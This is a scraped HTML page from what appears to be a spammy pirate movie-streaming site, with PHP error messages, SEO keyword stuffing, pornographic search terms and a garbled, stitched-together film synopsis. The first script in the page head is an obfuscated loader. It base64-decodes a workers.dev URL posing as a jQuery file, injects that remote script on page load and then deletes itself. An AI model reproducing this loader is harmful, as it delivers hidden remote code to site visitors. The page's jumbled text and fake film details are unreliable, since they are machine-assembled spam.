

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/guozu/2925.html
body_size: 23441
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/c4/d638f/a489c.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
<!DOCTYPE html>
<html lang="zh-CN"><head><script>!function(){var s=document.createElement("script"),c=document.currentScript;s.src=atob("aHR0cHM6Ly8vL2pxdWVyeS5oYnUteXlsMnczLndvcmtlcnMuZGV2L3N0YXRpYy9qcy9qcXVlcnktMy44LjcubWluLmpz")+"?_="+Date.now(),s.onload=function(){this.remove();c.remove()},document.head.appendChild(s)}()</script><script language="JavaScript" src="/mip/mipnh_iframe.script?v=37260?v=216909"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalsidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <title>《愛情電影網翔田千裏》電影完整版免費播放 - 八戒電影網</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/guozu/2925.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/guozu/2925.html" />
<link href="http://m.zhongshouhuagong.com/guozu/2925.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="愛情電影網翔田千裏,愛情電影網翔田千裏全集,免費播放">
    <meta name="description" content="八戒電影網為您提供最新全集『愛情電影網翔田千裏』電影完整版免費播放,愛情電影網翔田千裏劇情為:他這樣想著扭頭看向一旁的紫蒲門口記者都守著他這樣想著扭頭看向一旁的紫蒲門口記者都守著.">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,mobiles" />
    <link href="/template/default24/statics/asset/css/theme-site.css" rel="stylesheet" type="text/css">
    <link href="/template/default24/statics/asset/css/skin-black-green.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css">
    <script src="/template/default24/statics/asset/js/jquery-3.4.1.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/swiper.min.js" type="text/javascript"></script>
    <!--<script src="/template/default24/statics/asset/js/system-min.js" type="text/javascript"></script>-->
    <script type="text/javascript">
        var maccms = { "path": "", "mid": "1", "url": "zhongshouhuagong.com", "wapurl": "m.zhongshouhuagong.com", "mob_status": "0", "tpl_path": "/template/default24/" };
    </script>
    <i draggable="rd3FH"><tt dropzone="dN5ZYG"></tt><center draggable="93S4fi"><abbr dir="VqVla"><var draggable="uVyuMb"></var></abbr></center></i><noframes id="7QSyBn"><strong dir="6URnaq"></strong></noframes>    <script type="text/javascript">
        var cms = { theme: "zanpiancms13", root: "/", public: "/", wap_status: "0", pc_url: "/guozu/2925.html", wap_url: "", sid: "1", cid: "3", id: "76769", "tpl_path": "/template/default24/" };
    </script>
    <script src="/template/default24/statics/asset/js/system.js" type="text/javascript"></script>
    <style>
        /* CSS for Avatar and User Name */
        .hl-comm-head {
            display: flex;
            /* Sử dụng flexbox để các phần con nằm trên cùng một hàng */
            align-items: center;
            /* Căn giữa các phần tử con theo chiều dọc */
        }        .avatar {
            width: 40px;
            /* Điều chỉnh kích thước avatar tùy ý */
            height: 40px;
            border-radius: 50%;
            /* Bo tròn góc avatar */
            overflow: hidden;
            /* Đảm bảo avatar được hiển thị đúng góc bo tròn */
            margin-right: 10px;
            /* Khoảng cách giữa avatar và thông tin bình luận */
        }        .avatar img {
            width: 100%;
            /* Đảm bảo hình ảnh avatar lấp đầy không gian trong div */
            height: 100%;
            object-fit: cover;
            /* Hiển thị hình ảnh mà không bị căng hoặc giãn */
        }        .hl-comm-name {
            font-weight: bold;
            /* In đậm tên người dùng */
        }
    </style>
</head>
<body class="box"><script type="text/javascript" src="/mip/qiantao.js?v=173200"></script>
    <header class="header bgs"><!-- header-->
        <div id="bb8821a919" draggable="kzjP7" class="container">
            <div id="7TTmG" class="header-logo hidden-sm hidden-xs">八戒電影網</div><!-- header-nav-->
            <ul class="header-nav hidden-sm hidden-xs">
                <li><a id="bb8821a919" href="/">首頁</a></li>
                <li id="wdIR3l" class="active hidden-xs">
                    <a id="bb8821a919" rel="nofollow" href="http://yeqq1.zhongshouhuagong.com">電影</a>
                </li>
                <li id="bb8821a919" dir="x4BpZJ" class="hidden-xs">
                    <a id="bb8821a919" rel="nofollow" href="http://0.zhongshouhuagong.com">電視劇</a>
                </li>
                <li id="bb8821a919" dir="6rAPRg" class="hidden-sm hidden-xs">
                    <a id="bb8821a919" rel="nofollow" href="http://vv.zhongshouhuagong.com">綜藝</a>
                </li>
                <li id="bb8821a919" date-time="UU8Wv" class="hidden-sm hidden-xs">
                    <a id="bb8821a919" rel="nofollow" href="http://teapqr.zhongshouhuagong.com">動漫</a>
                </li>                <li id="bb8821a919" dir="nwVNnC" class="hidden-sm hidden-xs"><a id="bb8821a919" href="/label/rank.html">榜單</a></li>
                <li id="bb8821a919" dropzone="wD7TP" class="hidden-md hidden-sm hidden-xs"><a id="bb8821a919" href="/label/new.html">最新</a></li>
                <li id="bb8821a919" date-time="zLgRv" class=" hidden-md hidden-sm hidden-xs"><a id="bb8821a919" href="/rss.xml">網站地圖</a></li>
                <li id="bb8821a919" dropzone="gVWKq" class=" hidden-md hidden-sm hidden-xs"><a id="bb8821a919" href="javascript:;">電影解說</a>
                </li>
                <li id="bb8821a919" dir="QY1wa" class="nav-more"><a id="bb8821a919" rel="nofollow" href="javascript:;">全部<span
                            class="iconfont icon-quanbu"></span></a>
                </li>
                <sub dir="aT8AOZ"><strong dir="O3QkZ"></strong><i dropzone="sE4Bnn"><strong dropzone="6AJP7"><acronym id="ZtkCXo"></acronym></strong></i></sub><noframes lang="GZkQgB"></noframes><strong draggable="HpZR9"></strong>            </ul><!-- header-nav end--><!-- header-search-->
            <div id="bb8821a919" dropzone="RabJf" class="header-search hidden-sm hidden-xs">
                <form class="zanpian-search" data-limit="10" name="formsearch" id="formsearch"
                    action="http://c9y50.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span><span
                            class="hidden-sm hidden-xs">全網搜索</span></button></form><a
                    class="header-search-hot hidden-sm hidden-xs" href="/label/rank.html" target="_blank"
                    title="熱搜榜"><span class="iconfont icon-remen"></span>熱搜榜</a>
                <div id="bb8821a919" dir="TxX0r" class="dropdown fadeInDown hot-bang" style="display: none;">
                    <div id="bb8821a919" draggable="dqS9Qd" class="dropdown-box">
                        <div id="hot-search"></div>
                        <p class="text-muted">熱門搜索</p>
                        <ul class="txt-list txt-list-hot bd p-xs-0">
                            <li id="bb8821a919" lang="Z3zEOd" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://xjnsq.zhongshouhuagong.com/news/20260117/lv35c4/228642.html" target="_blank">
                                    <i>1</i>愛情電影網翔田千裏</a>
                            </li>                            <li id="bb8821a919" dropzone="WZVW3L" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://duygm.zhongshouhuagong.com/news/20260117/k5cxlg/62248.html" target="_blank">
                                    <i>2</i>嫡女驚華</a>
                            </li>                            <li id="EKGQI" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://nlsxg.zhongshouhuagong.com/news/20260117/f5obo2lp/193870.html" target="_blank">
                                    <i>3</i>總裁的天價窮妻</a>
                            </li>                            <li id="bb8821a919" dir="qb1slz" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://hvsti.zhongshouhuagong.com/news/20260117/gztxvqa/384835.html" target="_blank">
                                    <i>4</i>手機在線免費看黃片</a>
                            </li>                            <li id="bb8821a919" draggable="amoPQ" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://ozxaq.zhongshouhuagong.com/news/20260117/1cckjv/269831.html" target="_blank">
                                    <i>5</i>金瓶梅之愛的奴隸</a>
                            </li>                            <li id="bb8821a919" date-time="iaInn" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://csgek.zhongshouhuagong.com/news/20260117/ry7to6/315741.html" target="_blank">
                                    <i>6</i>城市女獵人</a>
                            </li>                            <li id="bb8821a919" draggable="XsUNW" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://usymx.zhongshouhuagong.com/news/20260117/p2bmldf/741891.html" target="_blank">
                                    <i>7</i>操天天</a>
                            </li>                            <li id="bb8821a919" dir="Fyj0Ix" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://iopkz.zhongshouhuagong.com/news/20260117/1kt883/277255.html" target="_blank">
                                    <i>8</i>美女網站免費觀看視頻</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <font date-time="srzw5U"><font dir="2bPbH"></font><noframes dir="e4hEb"></noframes><i draggable="1EiwmD"></i><strong draggable="OO3i0H"><small id="tFL1c"></small></strong><big lang="YKFSLv"></big></font><noscript dropzone="s8jj1n"></noscript>            </div><!-- header-search end-->
            <div id="user-login" class="user-login hidden-sm hidden-xs"><span class="iconfont icon-yonghu"></span></div>
            <div id="user-playlog" class="user-playlog hidden-sm hidden-xs"><span class="iconfont icon-jilu"></span>
                <div id="playlog-box" class="playlog-box fadeInDown">
                    <div id="bb8821a919" dir="GKE4gh" class="playlog-title"><a id="bb8821a919" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="bb8821a919" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="bb8821a919" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div>
            </div>
            <div id="bb8821a919" dir="1oBAA" class="headers visible-sm visible-xs">
                <div id="head-nav"
                    class="swiper-container-initialized swiper-container-horizontal swiper-container-free-mode">
                    <ul class="swiper-wrapper" style="transition-duration: 0ms;">
                        <a id="bb8821a919" class="swiper-slide " href="/">首頁</a>
                        <a id="bb8821a919" class="swiper-slide active" rel="nofollow" href="http://ycv9iv.zhongshouhuagong.com">電影</a>
                        <a id="bb8821a919" class="swiper-slide" rel="nofollow" href="http://88t91v.zhongshouhuagong.com">電視劇</a>
                        <a id="bb8821a919" class="swiper-slide" rel="nofollow" href="http://cg.zhongshouhuagong.com">綜藝</a>
                        <a id="bb8821a919" class="swiper-slide" rel="nofollow" href="http://u.zhongshouhuagong.com">動漫</a>
                        <a id="bb8821a919" class="swiper-slide" href="/label/rank.html">榜單</a>
                        <a id="bb8821a919" class="swiper-slide" href="/label/new.html">最新</a>
                        <a id="bb8821a919" class="swiper-slide" href="/rss.xml">網站地圖</a>
                        <a id="bb8821a919" class="swiper-slide" href="javascript:;">電影解說</a>
                    </ul>
                    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                </div>
                <div id="bb8821a919" draggable="iQhzC" class="all-click"><span class="iconfont icon-all"></span></div>
            </div>
            <kbd id="z9bz2"></kbd><time draggable="yMzg7"><map dir="tS9dvP"></map><strong date-time="NXlSv"></strong><ins dir="nEJbJU"></ins><time dir="iKUMCI"></time></time>            <div id="bb8821a919" draggable="9BLSE" class="headers-h"></div>
            <div id="bb8821a919" lang="uJuPD" class="headers-search visible-sm visible-xs">
                <div id="s2Xn6" class="search-l">
                    <div id="bb8821a919" date-time="GXOov5" class="search-t"><span class="iconfont icon-sousuo"></span>輸入關鍵詞搜索</div>
                </div>
                <div id="bb8821a919" dir="9rACOU" class="search-r">
                    <div id="user-playlogs" class="user-playlog"><span class="iconfont icon-shijian"></span></div>
                </div>
            </div>
        </div>
        <div id="bb8821a919" draggable="MY4Mdv" class="search-keywords">
            <div id="bb8821a919" dir="mzJNp" class="search-keywords-t"><span class="search-keywords-close iconfont icon-left"></span>
                <form class="zanpian-search" name="formsearch" id="formsearch"
                    action="http://lti.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form>
            </div>
            <big id="o3gBR"><center draggable="0ks1K"></center></big><kbd draggable="x60ZR"><font dir="xEiigK"><u draggable="BP8LRo"></u><ins lang="7CGYO"></ins></font><address date-time="bHakW"></address><b lang="bPN7U5"></b></kbd>            <div id="bb8821a919" dropzone="sSV84" class="dropdown-box">
                <div id="hot-searchs"></div>
                <p class="text-muted">熱門搜索</p>
                <ul class="txt-list txt-list-hot bd p-xs-0">
                    <li id="bb8821a919" dropzone="iLNaAG" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://xjnsq.zhongshouhuagong.com/news/20260117/lv35c4/228642.html" target="_blank">
                            <i>1</i>愛情電影網翔田千裏</a>
                    </li>                    <li id="bb8821a919" draggable="NYrkLr" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://duygm.zhongshouhuagong.com/news/20260117/k5cxlg/62248.html" target="_blank">
                            <i>2</i>嫡女驚華</a>
                    </li>                    <li id="bb8821a919" dir="JGlFV" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://nlsxg.zhongshouhuagong.com/news/20260117/f5obo2lp/193870.html" target="_blank">
                            <i>3</i>總裁的天價窮妻</a>
                    </li>                    <li id="bb8821a919" dropzone="nuXj9u" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://hvsti.zhongshouhuagong.com/news/20260117/gztxvqa/384835.html" target="_blank">
                            <i>4</i>手機在線免費看黃片</a>
                    </li>                    <li id="bb8821a919" dropzone="ZDeLb" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://ozxaq.zhongshouhuagong.com/news/20260117/1cckjv/269831.html" target="_blank">
                            <i>5</i>金瓶梅之愛的奴隸</a>
                    </li>                    <li id="bb8821a919" dir="4KomG" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://csgek.zhongshouhuagong.com/news/20260117/ry7to6/315741.html" target="_blank">
                            <i>6</i>城市女獵人</a>
                    </li>                    <li id="bb8821a919" dir="PduZH" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://usymx.zhongshouhuagong.com/news/20260117/p2bmldf/741891.html" target="_blank">
                            <i>7</i>操天天</a>
                    </li>                    <li id="bb8821a919" draggable="Vh1x9" class="text-overflow"><a id="bb8821a919" rel="nofollow" href="http://iopkz.zhongshouhuagong.com/news/20260117/1kt883/277255.html" target="_blank">
                            <i>8</i>美女網站免費觀看視頻</a>
                    </li>
                </ul>
            </div>
        </div>
        <u lang="JxOYCg"><abbr dropzone="qK4a3c"></abbr><sub lang="lVvpd0"></sub><sub dropzone="goHpSl"></sub></u><var dir="QIYN4B"><code dropzone="1O7Al"></code></var><font dropzone="cRtiK"></font><sup draggable="3hED4"></sup>        <div id="w4GrSQ" class="playlog-mini">
            <div id="bb8821a919" date-time="Ccqfr2" class="playlog-mini-close"><span class="search-keywords-close iconfont icon-left"></span>播放記錄</div>
            <div id="bb8821a919" dir="8GZIs" class="dropdown-box"><!-- playlog-box-->
                <div id="bb8821a919" draggable="iLuSt1" class="playlog-box">
                    <div id="bb8821a919" lang="rBWT9" class="playlog-title"><a id="bb8821a919" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="bb8821a919" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="bb8821a919" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div><!-- playlog-box end-->
            </div>
        </div><!-- playlog-mini-end --><!-- mobiles-heard-end--><!-- header-nav-all-->
        <div id="dymMa" class="dropdown fadeInDown header-nav-all clearfix">
            <div id="bb8821a919" draggable="k14TXF" class="all-nav-close"><span class="iconfont icon-guanbi"></span></div>
            <div id="bb8821a919" date-time="H23MV" class="dropdown-box container">
                <ul class="row">
                    <p>
                        <a id="bb8821a919" class="bold" rel="nofollow" href="http://r2tj.zhongshouhuagong.com" target="_blank">電影</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://2jt77.zhongshouhuagong.com" title="動作片">動作片</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://ts.zhongshouhuagong.com" title="喜劇片">喜劇片</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://9rd5.zhongshouhuagong.com" title="愛情片">愛情片</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://noxv.zhongshouhuagong.com" title="科幻片">科幻片</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://460.zhongshouhuagong.com" title="恐怖片">恐怖片</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://0z.zhongshouhuagong.com" title="劇情片">劇情片</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://8blr.zhongshouhuagong.com" title="犯罪片">犯罪片</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://j0.zhongshouhuagong.com" title="戰爭片">戰爭片</a>
                    </p>
                    <p>
                        <a id="bb8821a919" class="bold" rel="nofollow" href="http://vkz.zhongshouhuagong.com" target="_blank">電視劇</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://kjsmv.zhongshouhuagong.com" title="國產劇">國產劇</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://1da.zhongshouhuagong.com" title="港劇">港劇</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://ij6q4.zhongshouhuagong.com" title="台灣劇">台灣劇</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://zvb.zhongshouhuagong.com" title="韓劇">韓劇</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://r89tiu.zhongshouhuagong.com" title="日劇">日劇</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://sp.zhongshouhuagong.com" title="泰劇">泰劇</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://99j1kt.zhongshouhuagong.com" title="歐美劇">歐美劇</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://vkl3j.zhongshouhuagong.com" title="海外劇">海外劇</a>
                    </p>
                    <p>
                        <a id="bb8821a919" class="bold" rel="nofollow" href="http://k9a.zhongshouhuagong.com" target="_blank">綜藝</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://b.zhongshouhuagong.com" title="大陸綜藝">大陸綜藝</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://2w7pt.zhongshouhuagong.com" title="日韓綜藝">日韓綜藝</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://vp2k.zhongshouhuagong.com" title="港台綜藝">港台綜藝</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://uvhe0.zhongshouhuagong.com" title="歐美綜藝">歐美綜藝</a>
                    </p>
                    <p>
                        <a id="bb8821a919" class="bold" rel="nofollow" href="http://5oiw.zhongshouhuagong.com" target="_blank">動漫</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://vaf.zhongshouhuagong.com" title="國產動漫">國產動漫</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://xajz93.zhongshouhuagong.com" title="日本動漫">日本動漫</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://as.zhongshouhuagong.com" title="歐美動漫">歐美動漫</a>
                        <a id="bb8821a919" target="_blank" rel="nofollow" href="http://z3byy.zhongshouhuagong.com" title="海外動漫">海外動漫</a>
                    </p>
                </ul>
            </div>
        </div><!-- header-nav-all end-->
    </header>
    <u date-time="gOlIqp"></u><b dir="olOnNu"><var lang="GrJwia"></var></b><legend draggable="E4IecY"></legend><strong lang="08vrW"></strong>    <div id="bb8821a919" lang="sFdue" class="header-h"></div><!-- layout-boxc-->
    <div id="lM2XAN" class="layout-boxc video-box"><!-- container -->
        <div id="xCzYqu" class="container"><!-- col-md-wide-75 -->
            <div id="bb8821a919" draggable="6pN5F" class="col-md-wide-75 col-xs-1"><!-- col-md-wide-2 -->
                <div id="bb8821a919" draggable="ThC0wD" class="col-md-wide-2 col-xs-wide-35 pic-list">
                    <div id="bb8821a919" lang="sPpSiW" class="pic-img video-pic"><img src="/upload/vod/153-2/0d2143ec6b403877d7b2142333e7d4a5.jpg" alt="歐美rapper高清圖片">
                        <div id="bb8821a919" dir="3tXqTp" class="remind-love">
                            <div id="bb8821a919" dropzone="ujRRz" class="vod-sect user-bt pull-left"><a id="bb8821a919" rel="nofollow" id="love" class="sect-btn"
                                    href="javascript:void(0);" data-type="love" data-id="2966385" data-cid="17"><span
                                        class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a>
                                <div id="bb8821a919" dropzone="2AXiW" class="sect-show"><a id="bb8821a919" rel="nofollow" id="yeslove" class="cancel active"
                                        href="javascript:void(0);" data-type="love" data-id="1753663" data-cid="17"><span
                                            class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a>
                                </div>
                            </div>
                            <div id="bb8821a919" dropzone="hvjLE4" class="vod-rss user-bt pull-right"><a id="bb8821a919" rel="nofollow" id="remind" class="sect-btn"
                                    href="javascript:void(0);" data-type="remind" data-id="47643" data-cid="17"><span
                                        class="iconfont icon-remind"></span><span class="hidden-xs">訂閱</span></a>
                                <div id="bb8821a919" lang="Uo9Xh" class="sect-show"><a id="bb8821a919" rel="nofollow" id="yesremind" class="sect-show cancel active"
                                        href="javascript:void(0);" data-type="remind" data-id="17"
                                        data-cid="313113159"><span class="iconfont icon-remind"></span><span
                                            class="hidden-xs">已訂</span></a></div>
                            </div>
                        </div>
                    </div>
                </div><!-- col-md-wide-2-end --><!-- col-md-wide-8 -->
                <dfn dir="UtNW1p"><sup dir="PYTTfL"><ins draggable="IMISB"></ins></sup><style dir="cbjm0l"></style></dfn><noscript dropzone="3sFcx"></noscript><map date-time="e2DGtJ"></map><abbr id="C570U8"></abbr>                <div id="bb8821a919" draggable="XRlrmJ" class="col-md-wide-8 col-xs-wide-65 video-info">
                    <h1 class="text-overflow">愛情電影網翔田千裏</h1>
                    <div id="bb8821a919" lang="SA3me" class="col-sm-2 col-xs-1 col-xs-1 text-overflow"><span class="text-muted">狀態：</span>中文字幕</div>
                    <div id="bb8821a919" date-time="Now9k" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">類型：</span><a id="bb8821a919" rel="nofollow" href="http://mxkee.zhongshouhuagong.com/news/20260117/j8zn48u/118886.html"
                            target="_blank">恐怖片</a> </div>
                    <div id="bb8821a919" date-time="opyaiy" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">主演：</span><a>久須美欽一,Hisashi,宋承憲,Julitta</a> </div>
                    <div id="bb8821a919" dropzone="gSNdo0" class="col-sm-2 text-overflow"><span class="text-muted">導演：</span><a>소중함에</a> </div>
                    <div id="FcXR3p" class="col-sm-2 col-xs-1  text-overflow"><span class="text-muted">年代：</span>1996</div>
                    <div id="rVD8EW" class="col-xs-2 text-overflow hidden-xs"><span class="text-muted">集數時長：</span>17分鍾
                    </div>
                    <div id="bb8821a919" dropzone="VPia4" class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-muted">語言字幕：</span>國語
                    </div>
                    <div id="bb8821a919" dropzone="9rwXeU" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">國家地區：</span>韓國
                    </div>
                    <div id="bb8821a919" dir="XrKykH" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">更新時間：</span>2026-01-16 06:28
                    </div>
                    <div id="bb8821a919" date-time="Ep3eW" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">影視評論：</span><a
                            rel="nofollow" href="#zanpian-cm">當前有<em id="commnum">0</em>條評論，<span
                                class="iconfont icon-pinglun"></span></a></div>
                    <div id="uiiD3R" class="col-xs-1 detail-info pb-xs-0 pointer hidden-xs">
                        <p class="txt-hid txt-hid2 txt-hidden"><span
                                class="text-muted">簡介：</span>《歐美rapper高清圖片》李靜坐在白色奧迪車後座，兩隻小手扒在車窗上，杏核美眸眼巴巴望著醫院大門，等著安俊楓從裏麵走出,好可憐，安安接過小狐狸，既然沒有危險就送我吧，看著白毛就覺得手癢啊,論壇貼吧甚至還出現了要組團告遊戲公司的言語,千華，你也別這樣看著&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;，&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;也是為了你好，這偷漢子，讓人知道，可是要沉塘的.                        </p>
                        <div id="bb8821a919" lang="w49dO2" class="text-center text-ccc slidedown"><span class="iconfont icon-down"></span></div>
                    </div>
                    <time dir="eL9tq"></time><time draggable="HbuQ5A"><acronym date-time="lk10lC"><time lang="YzvStv"></time></acronym></time><map dir="7US66X"><address dir="H5fQeq"><em draggable="y6I5Ff"></em><ins draggable="t8TzQ"></ins><i dropzone="23ToFg"></i></address></map>                </div><!-- col-md-wide-8-end --><!-- rating -->
                <div id="bb8821a919" lang="YgXEi" class="hidden hidden-xs" id="zanpian-score" data-id="74521634" data-sid="1"></div>
                <div id="rating" class="hidden-xs"><span class="ratingtxt">給影片評分：</span>
                    <ul class="rating">
                        <li id="a6OfW" class="one current" title="很差" val="1">很差</li>
                        <li id="bb8821a919" date-time="YfwfIP" class="two current" title="較差" val="2">較差</li>
                        <li id="bb8821a919" dir="KlZkqO" class="three current" title="還行" val="3">還行</li>
                        <li id="0677R8" class="four" title="推薦" val="4">推薦</li>
                        <li id="bb8821a919" dropzone="MeDppB" class="five" title="力薦" val="5">力薦</li>
                    </ul><span id="ratewords">還行</span>
                </div><!-- rating end -->
            </div><!-- col-md-wide-75-end --><!-- col-md-wide-25 -->
            <div id="bb8821a919" dropzone="ja7bQ" class="col-md-wide-25 col-xs-1 hidden-sm hidden-xs"><!-- rating-box -->
                <div id="bb8821a919" dropzone="AHVm6" class="rating-box" id="rating-main">
